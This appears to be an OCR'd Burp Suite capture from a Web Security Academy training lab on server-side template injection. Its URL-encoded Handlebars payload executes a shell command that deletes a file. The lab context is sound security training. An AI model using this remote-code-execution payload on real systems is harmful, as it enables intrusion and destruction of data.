 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?message=
custommessage%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7
d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%7
4%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%2
0%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2
e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6
e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6
f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6
c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7
b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%7
0%75%73%68%20%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%7
0%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%72%6d%20%2f%68%6f%6d%65%2f%63%61%72%6
c%6f%73%2f%6d%6f%72%61%6c%65%2e%74%78%74%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%2
0%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%6
8%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%7
4%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%6
9%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%2
0%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7
b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%2
0%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%6
9%74%68%7d%7d HTTP/1.1
2 Host: 0abf00280329c444c0ba29c500d7009c.web-security-academy.net
3 Cookie: session=YM6m6vc0lL5wIeMixRo3hCf7VKIwRHis
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10627
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabH
10 <link href=/resources/css/labsEcommerce.css rel
11 <title>
Server-side template injection in an unknown
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Server-side template injection in an unknow